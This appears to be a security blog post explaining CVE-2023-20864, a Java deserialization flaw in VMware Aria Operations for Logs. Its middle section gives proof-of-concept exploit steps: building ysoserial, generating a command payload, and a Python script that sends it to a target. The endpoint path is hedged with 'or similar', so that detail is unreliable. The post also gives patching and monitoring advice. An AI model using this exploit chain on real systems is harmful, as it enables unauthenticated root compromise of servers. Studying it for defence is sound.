In early 2023, VMware disclosed CVE-2023-20864, a critical security vulnerability in VMware Aria Operations for Logs (formerly vRealize Log Insight). This bug might sound complicated, but in simple words: if you use VMware's log management system, a hacker could break in and run any code they want as root—no username or password needed. All they need is network access to the system.
If your organization uses VMware Aria Operations for Logs and this is unpatched, your most sensitive logging data, and all your systems tied to it, are in real danger.
This post explains CVE-2023-20864 in plain language, shows how a real-world attack works, and shares example code so you can understand the risk.
CVSS Score: 9.8 (Critical)
- Patched versions: 8.12 and later (VMware security advisory)
What Is "Deserialization" and Why Is It Dangerous?
Serialization is a way for programs to package up (or "serialize") data so it can be written to a file, sent over a network, and later "unpacked" (or "deserialized") back into a usable object.
If an attacker sends a carefully crafted serialized object, and the server loads it without checking, it can trick the server into running arbitrary code. This is called a deserialization vulnerability.
Where Is the Problem?
VMware Aria Operations for Logs uses Java under the hood. Java makes it easy to serialize/deserialize objects for convenience, but it’s also notoriously easy to mess up—especially if you deserialize objects from unauthenticated input.
A core API endpoint (for cluster node communication) did exactly that: it accepted serialized objects over the network, deserialized them without verifying where they came from, and handed them directly to the rest of the program. Result: an attacker can send a malicious Java object and force the server to execute any command.
Why Is RCE as Root So Bad?
- RCE (Remote Code Execution) means the attacker can run any code—like adding users, planting malware, installing backdoors, or stealing logs.
Aria Operations for Logs usually runs as root, so the attacker gets total control.
- Even if your Aria Operations is isolated, attackers often move laterally from logging servers to more sensitive environments.
To exploit CVE-2023-20864, you need
- Network access to the vulnerable port (usually 443, the Log Insight web/API port)
- A tool to craft and send malicious serialized Java objects (most common: ysoserial)
Here's how an attacker can exploit the bug
1. Generate a malicious Java object using ysoserial or similar—to, say, run id to see if you have root.
Proof-of-Concept Exploit: Step by Step with Code
### Generating a Payload with ysoserial
First, you need ysoserial (Java required). Download or build it on your attacking machine.
# Download ysoserial
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn clean package
# Generate a test payload to run "id" (Linux command to show user info)
java -jar target/ysoserial-..6-SNAPSHOT-all.jar CommonsCollections6 'id' > payload.serialized
This creates a file with a serialized object that, when deserialized by Java, runs id.
Send the Payload to VMware Aria Operations for Logs
The vulnerable endpoint is /api/v1/cluster/config (or similar), accepting POST requests with serialized Java objects.
Here’s an example with Python, using requests
import requests
url = "https://TARGET_HOST/api/v1/cluster/config";
# Read your serialized payload
with open("payload.serialized", "rb") as f:
data = f.read()
headers = {
'Content-Type': 'application/x-java-serialized-object'
}
# Send POST (verify=False disables SSL errors - don't use in production)
response = requests.post(url, data=data, headers=headers, verify=False)
print(f"Status: {response.status_code}")
print(f"Response: {response.text}")
What Happens Next
If the system is unpatched, this one request causes the server to deserialize your payload and execute the command—here just id, but you could use any shell command.
You now have code execution as root. It's that simple.
How Can You Protect Yourself?
- Patch Immediately: Update VMware Aria Operations for Logs to 8.12 or later (patch info here).
- Network Segmentation: Never expose internal logging infrastructure to the Internet or untrusted networks.
- Monitor Logs: Look for unexpected API access or Java exceptions indicating failed deserialization attempts.
References
- VMware Security Advisory VMSA-2023-0009
- Horizon3.ai Exploit Post (write-up) *(external exploit details)*
- ysoserial Java serialization exploit toolkit
Conclusion
VMware Aria Operations for Logs CVE-2023-20864 is a textbook Java deserialization bug—with the worst possible consequences. Easy to exploit, no authentication needed, giving root. If you use this software, patch now. If you think you might have been exposed before you patched, consider your logging system compromised and investigate for backdoors or user accounts created by attackers.
Stay safe. Update your software. If you’re not sure you’re protected, assume you’re vulnerable—because the bad guys can check a lot faster than you can.
*Note: This post is for educational and defensive security purposes only. Don't attack systems you don't own.*
Timeline
Published on: 04/20/2023 21:15:00 UTC
Last modified on: 05/02/2023 00:54:00 UTC
